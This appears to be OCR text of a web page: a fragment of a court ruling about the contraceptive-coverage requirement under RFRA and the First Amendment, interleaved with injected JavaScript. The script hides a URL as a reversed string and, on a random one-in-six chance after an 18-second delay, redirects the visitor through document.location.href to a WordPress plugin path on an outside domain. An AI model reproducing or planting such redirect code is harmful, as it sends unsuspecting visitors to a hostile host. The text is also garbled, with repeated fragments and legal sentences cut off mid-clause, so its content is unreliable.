
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toration Act
(RFRA), and the Free Speech, Free Exercise and
Establishment Clauses of the First Amendment.
The district courts denied the plaintiffs’ motions for
preliminary injunction after “both … concluded that the
contraceptive-coverage requirement
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}does not impose a